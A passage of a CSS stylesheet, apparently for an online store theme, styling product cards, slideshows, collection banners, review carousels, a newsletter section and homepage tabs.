.grid--view-items .grid__item .product-card .product-form__controls-group .slick-slide, .product_grid_items .grid__item .product-card .product-form__controls-group .slick-slide {
    margin-right: 10px;
    margin-left: 10px;
}
.grid--view-items .grid__item .product-card .product-form__controls-group .slick-prev:before, .product_grid_items .grid__item .product-card .product-form__controls-group .slick-prev:before {
    content: '\f104';
    font-family: Fontawesome;
}
.grid--view-items .grid__item .product-card .product-form__controls-group .slick-next:before, .product_grid_items .grid__item .product-card .product-form__controls-group .slick-next:before {
    content: '\f105';
    font-family: Fontawesome;
}
.grid--view-items .grid__item .product-card:hover .grid-view-item__image-wrapper, .product_grid_items .grid__item .product-card:hover .grid-view-item__image-wrapper {
    opacity: 1;
}
.grid--view-items .grid__item .product-card:hover .grid-view-item__image-wrapper .pro_img_link .grid-view-item__image.first_img, .product_grid_items .grid__item .product-card:hover .grid-view-item__image-wrapper .pro_img_link .grid-view-item__image.first_img {
    visibility: hidden;
    opacity: 0;
}
.grid--view-items .grid__item .product-card:hover .grid-view-item__image-wrapper .pro_img_link .grid-view-item__image.second_img, .product_grid_items .grid__item .product-card:hover .grid-view-item__image-wrapper .pro_img_link .grid-view-item__image.second_img {
    visibility: visible;
    opacity: 1;
    transform: scale(1.03);
    transition: 500ms ease;
}
.grid--view-items .grid__item .product-card:hover .grid-view-item__image-wrapper .pro_img_link .grid-view-item__image.first_img:not(.second_img), .product_grid_items .grid__item .product-card:hover .grid-view-item__image-wrapper .pro_img_link .grid-view-item__image.first_img:not(.second_img) {
    visibility: visible;
    opacity: 1;
    transform: scale(1.03);
}
.grid--view-items .grid__item .product-card:hover .quick-view-button, .product_grid_items .grid__item .product-card:hover .quick-view-button {
    display: block;
    visibility: visible;
    opacity: 1;
    transition: all 0.3s ease-in-out 0s;
}
.grid--view-items .grid__item .product-card:hover .product_cart_form, .product_grid_items .grid__item .product-card:hover .product_cart_form {
    visibility: visible;
    opacity: 1;
}
.slide_main {
    animation: zoom-fade 2.5s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards !important;
    overflow: hidden;
}
.slideshow-wrapper .page-width {
    max-width: 600px;
    padding: 0;
}
.slideshow-wrapper .slideshow .slideshow__btn {
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.slideshow-wrapper .slideshow .mobile_image {
    display: none;
}
.slideshow-wrapper .slideshow__arrows {
    background: none !important;
    justify-content: center;
}
.slideshow-wrapper .slideshow__arrows .slideshow__arrow {
    display: none;
}
.slideshow-wrapper .slideshow__pause {
    display: none;
}
.slideshow__text-wrap--desktop.textleft .slideshow__text-content-list {
    text-align: left;
}
.slideshow__text-wrap--desktop.textleft .slideshow__text-content-list .slideshow__title {
    text-align: left;
    margin: initial;
}
.slideshow__text-wrap--desktop.textleft .slideshow__btn-wrapper {
    text-align: left;
}
.slideshow__text-wrap--desktop.textright .slideshow__text-content-list {
    text-align: right;
}
.slideshow__text-wrap--desktop.textright .slideshow__text-content-list li {
    width: 100%;
    overflow: hidden;
}
.slideshow__text-wrap--desktop.textright .slideshow__text-content-list .slideshow__title {
    text-align: right;
    margin: initial;
    float: right;
}
.slideshow__text-wrap--desktop.textright .slideshow__btn-wrapper {
    text-align: right;
}
.slideshow__text-wrap--desktop.textcenter .slideshow__text-content-list {
    text-align: center;
}
.slideshow__text-wrap--desktop.textcenter .slideshow__text-content-list .slideshow__title {
    text-align: center;
}
.slideshow__text-wrap--desktop.textcenter .slideshow__btn-wrapper {
    text-align: center;
}
.home_feature_collection {
    max-width: 100%;
    width: 100%;
    overflow: hidden;
    margin-top: 82px;
}
.home_feature_collection .collection_wrapper {
    max-width: 1600px;
    width: 100%;
    margin: auto;
    overflow: hidden;
    padding: 0 20px;
}
.home_feature_collection .collection_wrapper .title {
    width: 100%;
    text-align: center;
    margin: 0 0 39px;
}
.home_feature_collection .collection_wrapper .title h2 {
    font-size: 28px;
    text-transform: none;
    position: relative;
    color: var(--color-body-text);
    /* &:after {
		 content: '';
		 height: 2px;
		 width: 111px;
		 background: #000;
		 position: absolute;
		 bottom: -10px;
		 transform: translate(-50%, -50%);
		 left: 50%;
		 right: 50%;
	}
	 */
}
.home_feature_collection .collection_wrapper ul {
    margin: 0 -13px;
}
.home_feature_collection .collection_wrapper ul li {
    width: 100%;
    cursor: pointer;
    max-width: 100%;
    padding: 0 13px;
}
.home_feature_collection .collection_wrapper ul li .inner_content .img {
    margin: auto;
    display: block;
    overflow: hidden;
}
.home_feature_collection .collection_wrapper ul li .inner_content .img a {
    position: relative;
    display: block;
    overflow: hidden;
}
.home_feature_collection .collection_wrapper ul li .inner_content .img a img {
    margin: auto;
    width: 100%;
    display: block;
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
}
.home_feature_collection .collection_wrapper ul li .inner_content .img a:after {
    content: '';
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
}
.home_feature_collection .collection_wrapper ul li .inner_content .img a:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}
.home_feature_collection .collection_wrapper ul li .inner_content .img a:hover:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.3);
}
.home_feature_collection .collection_wrapper ul li .inner_content .text {
    max-width: 100%;
    width: 100%;
    margin-top: 17px;
}
.home_feature_collection .collection_wrapper ul li .inner_content .text .title {
    margin: 0 0 8px;
    color: var(--color-body-text);
    font-size: 18px;
    font-weight: bold;
    line-height: 20px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    text-align: left;
}
.home_feature_collection .collection_wrapper ul li .inner_content .text p {
    color: #555;
    font-size: 15px;
    margin: 0 0 5px;
    line-height: normal;
}
.home_feature_collection .collection_wrapper ul li .inner_content .text .btn {
    font-size: 16px;
    background: var(--color-btn-primary);
    border: 1px solid var(--color-btn-primary);
    color: var(--color-btn-primary-text);
    border-radius: 0;
    width: 100%;
    max-width: 100%;
    letter-spacing: normal;
    padding: 0;
    line-height: 38px;
    margin-top: 12px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.home_feature_collection .collection_wrapper ul li .inner_content .text .btn:hover {
    background: #fff;
    color: #000;
}
.home_feature_collection .collection_wrapper ul .slick-dots {
    width: 100%;
    overflow: hidden;
    margin: 20px 0 0;
    text-align: center;
}
.home_feature_collection .collection_wrapper ul .slick-dots li {
    display: inline-block;
    width: auto;
    padding: 0;
    margin: 0 5px;
}
.home_feature_collection .collection_wrapper ul .slick-dots li button {
    height: 10px;
    width: 10px;
    border: 1px solid #000;
}
.home_feature_collection .collection_wrapper ul .slick-dots li button:before {
    content: '';
}
.home_feature_collection .collection_wrapper ul .slick-dots li.slick-active button {
    background: #000;
}
.home_shop_collection {
    width: 100%;
    padding: 0;
    text-align: center;
    clear: both;
    position: relative;
    overflow: hidden;
    margin-bottom: 96px;
}
.home_shop_collection .collection_wrapper .title {
    width: 100%;
    text-align: center;
    margin: 0 0 45px;
}
.home_shop_collection .collection_wrapper .title h2 {
    font-size: 28px;
    text-transform: none;
    position: relative;
    margin-bottom: 0px;
    letter-spacing: 0.06em;
    color: var(--color-body-text);
    /* &:after {
		 content: '';
		 height: 2px;
		 width: 100px;
		 background: $secondary_btn_color;
		 position: absolute;
		 bottom: -10px;
		 transform: translate(-50%, -50%);
		 -webkit-transform: translate(-50%, -50%);
		 left: 50%;
		 right: 50%;
	}
	 */
}
.home_shop_collection .collection_wrapper .title .line-line-gray {
    display: inline-block;
    width: 225px;
    height: 1px;
    border-top: 1px solid transparent;
    background-color: #e4e4e4;
}
.home_shop_collection .collection_wrapper .title .line-line-gray .line-line-color {
    display: block;
    width: 25%;
    margin: -2px auto 0;
    border-bottom: 3px solid #313652;
}
.home_shop_collection .collection_wrapper .home_bannner {
    max-width: 1600px;
    margin: auto;
    position: relative;
    padding: 0 20px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 40px;
}
.home_shop_collection .collection_wrapper .home_bannner .left_banner {
    width: 100%;
    float: left;
    position: relative;
}
.home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_top {
    position: relative;
    cursor: pointer;
    overflow: hidden;
    border-radius: 0;
}
.home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_top .img_link {
    display: block;
}
.home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_top .image-element__wrap {
    max-width: 100% !important;
}
.home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_top img {
    width: 100%;
    display: block;
}
.home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_top .more-info {
    bottom: 8px;
}
.home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_bottom {
    margin-top: 40px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 40px;
}
.home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_bottom .img_link {
    display: block;
}
.home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_bottom .banner_bottom_left {
    float: left;
    width: 100%;
    border-radius: 0;
}
.home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_bottom img {
    width: 100%;
    display: block;
}
.home_shop_collection .collection_wrapper .home_bannner .right_banner {
    position: relative;
    width: 100%;
    float: right;
}
.home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_bottom {
    margin-bottom: 40px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 40px;
}
.home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_bottom .banner_bottom_left {
    float: left;
    width: 100%;
    border-radius: 0;
}
.home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_bottom .img_link {
    display: block;
}
.home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_bottom img {
    display: block;
    width: 100%;
}
.home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_top {
    position: relative;
    cursor: pointer;
    overflow: hidden;
    border-radius: 0;
}
.home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_top .img_link {
    display: block;
}
.home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_top .image-element__wrap {
    max-width: 100% !important;
}
.home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_top .image-element__wrap img {
    width: 100%;
    display: block;
}
.home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_top .more-info {
    bottom: 8px;
}
.home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_bottom {
    position: relative;
    cursor: pointer;
    overflow: hidden;
}
.home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left, .home_shop_collection .collection_wrapper .home_bannner .banner_top {
    position: relative;
    overflow: hidden;
}
.home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info, .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info {
    position: absolute;
    width: 100%;
    bottom: 0;
    padding: 20px 0;
    -ms-transform: translateY(60%);
    -webkit-transform: translateY(60%);
    transform: translateY(60%);
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1);
}
.home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info .blog_title, .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info .blog_title {
    background-color: rgba(255, 255, 255, 0.6);
    line-height: 35px;
    font-size: 16px;
    margin: 0;
    text-transform: none;
    display: block;
    font-weight: bold;
    letter-spacing: 0.08em;
}
.home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info p, .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info p {
    font-size: 13px;
}
.home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info .content, .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info .content {
    opacity: 0;
    max-width: 80%;
    margin: auto;
}
.home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info .content a, .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info .content a {
    width: auto;
    height: 32px;
    background: #313652;
    color: #fff;
    border: 1px solid #313652;
    margin-top: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    border-radius: 0;
    line-height: 32px;
    font-size: 12px;
    text-transform: none;
    padding: 0 10px;
}
.home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info .content a:hover, .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info .content a:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}
.home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left:hover .more-info, .home_shop_collection .collection_wrapper .home_bannner .banner_top:hover .more-info {
    background-color: rgba(255, 255, 255, 0.6);
    -ms-transform: translateY(0);
    bottom: 0;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1);
}
.home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left:hover .more-info .blog_title, .home_shop_collection .collection_wrapper .home_bannner .banner_top:hover .more-info .blog_title {
    background-color: transparent;
}
.home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left:hover .more-info .content, .home_shop_collection .collection_wrapper .home_bannner .banner_top:hover .more-info .content {
    opacity: 1;
}
.happy-customer {
    margin-top: 42px;
}
.happy-customer .title {
    width: 100%;
    text-align: center;
    margin: 0 0 42px;
}
.happy-customer .title h2 {
    font-size: 30px;
    position: relative;
    letter-spacing: 0.06em;
    margin: 0;
    color: var(--color-body-text);
}
.customer_review_content {
    display: block;
    width: 100%;
    margin: 0 0 49px;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.customer_review_content .cr_items {
    display: block;
    list-style: none;
    width: 100%;
    max-width: 1460px;
    margin: auto;
    padding: 0 20px;
}
@media only screen and (min-width: 720px) {
    .customer_review_content .cr_items .cr_item {
    float: left;
    width: 33.33333%;
    padding: 0 0px;
}
}
@media only screen and (max-width: 720px) {
    .customer_review_content .cr_items .cr_item {
    float: left;
    width: 50%;
    padding-right: 12px;
}
}
.customer_review_content .cr_items .cr_item .star {
    margin: auto;
    display: block;
    max-width: 100px;
}
.customer_review_content .cr_items .cr_item .cr_content {
    text-align: center;
    padding: 0 0px 30px;
}
.customer_review_content .cr_items .cr_item .cr_content p {
    color: var(--color-body-text);
    font-size: 16px;
    margin-top: 19px;
}
.customer_review_content .cr_items .cr_item .cr_content h5 {
    color: var(--color-body-text);
    font-size: 16px;
    font-weight: normal;
}
.customer_review_content .cr_items .cr_item .cr_content h5 span {
    padding-left: 10px;
    font-size: 16px;
}
.customer_review_content .cr_items .cr_item .cr_content h5 span svg {
    vertical-align: bottom;
    fill: #ffc800;
    width: 18px;
    height: 18px;
}
.customer_review_content .cr_items .slick-slide {
    margin: 0 20px;
}
.customer_review_content .cr_items .slick-list {
    margin: 0 -20px;
}
.customer_review_content .cr_items .slick-dots {
    width: 100%;
    overflow: hidden;
    margin: 0;
    text-align: center;
}
.customer_review_content .cr_items .slick-dots li {
    display: inline-block;
    width: auto;
    padding: 0;
    margin: 0 5px;
}
.customer_review_content .cr_items .slick-dots li button {
    height: 10px;
    width: 10px;
    border: 1px solid #000;
}
.customer_review_content .cr_items .slick-dots li button:before {
    content: '';
}
.customer_review_content .cr_items .slick-dots li.slick-active button {
    background: #000;
}
.astron_parallex_section {
    display: block;
    width: 100%;
    margin: 0 0 93px;
    clear: both;
    overflow: hidden;
    position: relative;
}
.astron_parallex_section .ps_container {
    min-height: 400px;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 25px 0;
}
.astron_parallex_section .ps_container .ps_content .page-width {
    max-width: 1000px;
    position: relative;
    z-index: 9;
}
.astron_parallex_section .ps_container .ps_content .page-width .title {
    display: block;
    width: 100%;
    margin: 0;
    padding: 30px 0 24px;
    overflow: hidden;
    text-align: center;
}
.astron_parallex_section .ps_container .ps_content .page-width .title h2 {
    color: #fff;
    font-size: 28px;
    text-transform: none;
    letter-spacing: 0.08em;
    font-weight: normal;
    font-weight: bold;
}
.astron_parallex_section .ps_container .ps_content .page-width ul {
    display: block;
    overflow: hidden;
    list-style: none;
    margin: 0 -15px;
    padding: 0 0 80px;
}
.astron_parallex_section .ps_container .ps_content .page-width ul li {
    float: left;
    width: 33.33333%;
    padding: 0 15px;
    margin: 0;
}
.astron_parallex_section .ps_container .ps_content .page-width ul li .ps_block_content {
    display: flex;
    align-items: center;
}
.astron_parallex_section .ps_container .ps_content .page-width ul li .ps_block_content img {
    width: 70px;
}
.astron_parallex_section .ps_container .ps_content .page-width ul li .ps_block_content svg {
    fill: #fff;
}
.astron_parallex_section .ps_container .ps_content .page-width ul li .ps_block_content p {
    color: #fff;
    font-size: 15px;
    font-weight: normal;
    padding: 0 15px;
    margin: auto;
    line-height: 26px;
    width: calc(100% - 100px);
}
.astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form {
    margin: 0px auto;
}
.astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group .input-group__field, .astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group .input-group__btn .btn {
    min-height: 38px;
}
.astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group input {
    background: initial;
    color: #fff;
    border: 1px solid #fff;
    font-size: 15px;
    font-weight: normal;
    border-radius: 0;
    margin-right: 15px;
    outline: none;
    padding: 9px 10px;
}
.astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group input::placeholder {
    color: #fff;
}
.astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group .input-group__btn .btn {
    padding: 0px 40px;
    font-size: 14px;
    border-radius: 0;
    border: 2px solid #fff;
    background: #fff;
    color: #000;
    letter-spacing: normal;
    text-transform: uppercase;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    outline: 0;
    letter-spacing: 0.08em;
    font-weight: bold;
}
.astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group .input-group__btn .btn:hover {
    background: initial;
    color: #fff;
}
.astron_parallex_section:after {
    content: '';
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}
.home-instagram {
    width: 100%;
    max-width: 1600px;
    padding: 0 20px;
    margin: 0px auto 70px;
    overflow: hidden;
    display: flex;
    align-items: center;
}
.home-instagram #insta-feed {
    width: 77%;
    float: left;
    margin: 0;
}
.home-instagram #insta-feed a img {
    border-radius: 0 !important;
}
.home-instagram #insta-feed .instafeed-overlay::before, .home-instagram .instafeed-shopify .instafeed-overlay::before {
    border-radius: 0 !important;
}
.home-instagram .title {
    width: 20%;
    float: right;
    padding-left: 21px;
}
.home-instagram .title p {
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 0.08em;
    margin: 0 0 10px;
}
.home-instagram .title h2 {
    font-size: 25px;
    letter-spacing: 0.08em;
    text-transform: initial;
}

.home_bestsellers_collection {
    margin: 20px 0 !important;
}
.home_bestsellers_collection .page-width {
    max-width: 1670px;
    padding-left: 20px;
    padding-right: 20px;
}
@media only screen and (min-width: 990px) {
    .home_bestsellers_collection .page-width {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.home_bestsellers_collection .section-header {
    margin-bottom: 20px;
}
.home_bestsellers_collection .section-header h1 {
    margin: 0 0 10px;
    padding: 0;
    text-transform: initial;
    font-size: 30px;
    font-weight: bold;
    letter-spacing: normal;
}
.home_bestsellers_collection .section-header p {
    font-size: 15px;
    font-weight: 400;
}
.home_bestsellers_collection .grid {
    padding: 0;
}
.home_bestsellers_collection .grid .slick-arrow {
    top: 40%;
}
.home_bestsellers_collection .grid .slick-arrow:before {
    display: none;
}
.home_bestsellers_collection .grid .slick-prev {
    left: 0;
}
.home_bestsellers_collection .grid .slick-next {
    right: 0;
}
.home_bestsellers_collection .grid .slick-list {
    margin: 0 -19px;
}
.home_bestsellers_collection .grid .slick-list .slick-slide {
    padding: 0 19px;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item {
    margin-bottom: 20px;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .new-label p {
    background: #000;
    color: #fff;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .sale-label p {
    padding: 1px 5px 1px;
    font-size: 10px;
    line-height: 15px;
    background: #358b07 !important;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .spr-badge {
    text-align: center;
    margin: 0 0 5px;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .spr-badge .spr-icon {
    color: #000 !important;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .spr-badge .spr-icon:before {
    font-size: 100%;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .spr-badge .spr-badge-caption {
    display: none;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .product-card__title {
    font-weight: 500;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .price .price__badges--listing {
    display: inline-block;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .price .price__badges--listing .price__badge--sale {
    display: none;
    padding: 1px 5px 1px;
    font-size: 10px;
    line-height: 15px;
    background: #358b07 !important;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .price .price-item {
    font-weight: bold !important;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .price .price__compare .price-item {
    font-weight: 500 !important;
    color: #777;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .price .price__badge--sold-out {
    display: none;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .product_info_details {
    padding-top: 10px;
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1);
    background: #fff;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item:hover .product_info_details {
    -webkit-transform: translateY(-15%);
    transform: translateY(-15%);
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1);
}
.home_bestsellers_collection .grid .grid__item .grid-view-item:hover .bottom_btn {
    visibility: visible;
    opacity: 1;
}
.home_bestsellers_collection .view_all_btn .btn {
    border-radius: 5px;
    padding: 0 20px;
    min-height: 35px;
    line-height: 36px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    font-size: 14px;
    font-weight: 600;
}
.homepage_tab {
    display: block;
    width: 100%;
    max-width: 1670px;
    padding: 0 20px;
    margin: auto;
    margin-bottom: 100px;
}
@media only screen and (min-width: 990px) {
    .homepage_tab {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.homepage_tab .featured_products {
    padding: 0 15px;
}
.homepage_tab .featured_products .homepage_content {
    padding: 0 0 28px;
}
.homepage_tab .featured_products .homepage_content .title {
    width: 100%;
    text-align: center;
    margin: 0 0 0;
}
.homepage_tab .featured_products .homepage_content .title h2 {
    font-size: 30px;
    font-weight: bold;
    text-transform: none;
    position: relative;
    letter-spacing: normal;
    margin: 0 0 10px;
}
.homepage_tab .featured_products .homepage_content .short_desc p {
    font-size: 15px;
    font-weight: 400;
}
.homepage_tab .tabs {
    width: 100%;
    max-width: 1150px;
    margin: 0 auto;
    padding: 0 15px;
    border-bottom: none;
    text-transform: inherit;
    text-align: center;
}
.homepage_tab .tabs li {
    display: inline-block;
    max-width: 25%;
    height: auto;
    margin-bottom: 0;
    padding: 0 20px;
    margin-top: 15px;
    position: relative;
}
.homepage_tab .tabs li a {
    font-size: 14px;
    font-weight: bold;
    padding: 0;
    height: auto;
    margin: 0;
    line-height: normal;
    text-align: center;
    display: inline-block;
    text-transform: none;
    letter-spacing: 0.08em;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    border-radius: 5px;
}
.homepage_tab .tabs li a span {
    line-height: 0px;
    margin: auto;
    padding: 0;
    margin-bottom: 5px;
    display: block;
    border-radius: 50%;
    width: 100%;
    box-shadow: 0px 0px 22px 10px #f2eae9;
}
.homepage_tab .tabs li a.active span {
    background: #000;
}
.homepage_tab .tabs li a.active span img {
    -webkit-filter: invert(100%);
    filter: invert(100%);
}
.homepage_tab .tabs li a.active:hover span {
    background: #000;
}
.homepage_tab .tabs li a.active:hover span img {
    -webkit-filter: invert(100%);
    filter: invert(100%);
}
.homepage_tab .tabs li a:hover span {
    background: #999;
}
.homepage_tab .tabs li a:hover span img {
    -webkit-filter: invert(100%);
    filter: invert(100%);
}
.homepage_tab .pro_tabs .view_all_btn .btn {
    border-radius: 5px;
    padding: 0 20px;
    min-height: 35px;
    line-height: 36px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    font-size: 14px;
    font-weight: 600;
}
.homepage_tab .mobile_title {
    display: none;
}
.homepage_tab .product_grid_items {
    width: 100%;
    padding: 50px 0 0;
    overflow: hidden;
}
.homepage_tab .product_grid_items .slick-arrow {
    top: 40%;
}
.homepage_tab .product_grid_items .slick-arrow:before {
    display: none;
}
.homepage_tab .product_grid_items .slick-prev {
    left: 0;
}
.homepage_tab .product_grid_items .slick-next {
    right: 0;
}
.homepage_tab .product_grid_items .slick-list {
    margin: 0 -19px;
}
.homepage_tab .product_grid_items .slick-list .slick-slide {
    padding: 0 19px;
}
.homepage_tab .product_grid_items .grid__item {
    padding: 0 10px;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item {
    margin-bottom: 20px;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .new-label p {
    background: #000;
    color: #fff;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .sale-label p {
    padding: 1px 5px 1px;
    font-size: 10px;
    line-height: 15px;
    background: #358b07 !important;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .spr-badge {
    text-align: center;
    margin: 0 0 5px;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .spr-badge .spr-icon {
    color: #000 !important;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .spr-badge .spr-icon:before {
    font-size: 100%;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .spr-badge .spr-badge-caption {
    display: none;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .product-card__title {
    font-weight: 500;
    color: #000;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .price .price__badges--listing {
    display: inline-block;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .price .price__badges--listing .price__badge--sale {
    display: none;
    padding: 1px 5px 1px;
    font-size: 10px;
    line-height: 15px;
    background: #358b07 !important;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .price .price-item {
    font-weight: bold !important;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .price .price__compare .price-item {
    font-weight: 500 !important;
    color: #777;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .price .price__badge--sold-out {
    display: none;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item .product_info_details {
    padding-top: 10px;
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1);
    background: #fff;
}
.homepage_tab .product_grid_items .grid__item .grid-view-item:hover .product_info_details {
    -webkit-transform: translateY(-15%);
    transform: translateY(-15%);
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1);
}
.homepage_tab .product_grid_items .grid__item .grid-view-item:hover .bottom_btn {
    visibility: visible;
    opacity: 1;
}
.homepage_tab .product_grid_items .grid__item:nth-child(4n+1) {
    clear: both;
}
.home_image_with_text {
    display: block;
    width: 100%;
    margin: 0 0 100px;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.home_image_with_text .page-width {
    max-width: 1310px;
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (min-width: 990px) {
    .home_image_with_text .page-width {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.home_image_with_text .image_with_text_container {
    display: flex;
    align-items: center;
}
.home_image_with_text .image_with_text_container .left_image {
    flex: 0 0 50%;
    max-width: 50%;
}
.home_image_with_text .image_with_text_container .right_text {
    flex: 0 0 48%;
    max-width: 40%;
    margin-left: auto;
    text-align: center;
}
.home_image_with_text .image_with_text_container .right_text .text_container {
    display: block;
    width: 1005;
    margin: 0;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.home_image_with_text .image_with_text_container .right_text .text_container .title {
    letter-spacing: 0.025em;
    font-weight: bold;
    margin: 10px 0;
    font-size: 30px;
}
.home_image_with_text .image_with_text_container .right_text .text_container .short_content {
    font-size: 16px;
    font-weight: 400;
}
.home_image_with_text .image_with_text_container .right_text .text_container .btn_content {
    display: block;
    width: 100%;
    margin-top: 15px;
}
.home_image_with_text .image_with_text_container .right_text .text_container .btn_content .btn {
    border-radius: 5px;
    padding: 0 15px;
    min-height: 35px;
    line-height: 36px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    font-size: 14px;
    font-weight: 600;
}
.home_left_text_right_image {
    display: block;
    width: 100%;
    margin: 0 0 100px;
    padding: 80px 0 0;
    clear: both;
    overflow: hidden;
}
.home_left_text_right_image .page-width {
    max-width: 1670px;
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (min-width: 990px) {
    .home_left_text_right_image .page-width {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.home_left_text_right_image .image_with_text_container {
    display: flex;
    align-items: center;
}
.home_left_text_right_image .image_with_text_container .left_text {
    flex: 0 0 40%;
    max-width: 40%;
    margin-right: auto;
    text-align: center;
}
.home_left_text_right_image .image_with_text_container .left_text .text_container {
    display: block;
    width: 1005;
    margin: 0;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.home_left_text_right_image .image_with_text_container .left_text .text_container .sub_title {
    letter-spacing: 0.025em;
    font-weight: 500;
    margin: 10px 0 0;
    font-size: 30px;
}
.home_left_text_right_image .image_with_text_container .left_text .text_container .title {
    letter-spacing: 0.025em;
    font-weight: bold;
    margin: 5px 0 10px;
    font-size: 30px;
}
.home_left_text_right_image .image_with_text_container .left_text .text_container .short_content {
